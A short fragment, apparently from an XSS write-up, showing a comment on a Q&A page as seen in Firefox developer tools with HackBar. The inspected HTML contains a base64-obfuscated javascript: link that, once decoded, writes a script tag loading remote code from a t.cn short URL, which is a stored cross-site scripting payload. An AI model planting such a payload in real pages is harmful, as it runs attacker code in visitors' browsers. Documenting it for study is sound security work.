 评论:
2018-10-31 22:51
ccc
点赞 (0)
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
搜索 HTML
<dl id="dayiListId">
<dt>
<span class="c-q-img-1">…</span>
<div class="clearfix">…</div>
<div class="mt5">
<p class="c-999">
<a href="javascript:eval(atob('ZG9jdW1lbnQud3JpdGUoJzxzY3JpcHQvc3JjPSJodHRwOi8vdC5jbi9FUEtUUGtFIj48L3NjcmlwdD4nKQ=='))">ccc</a>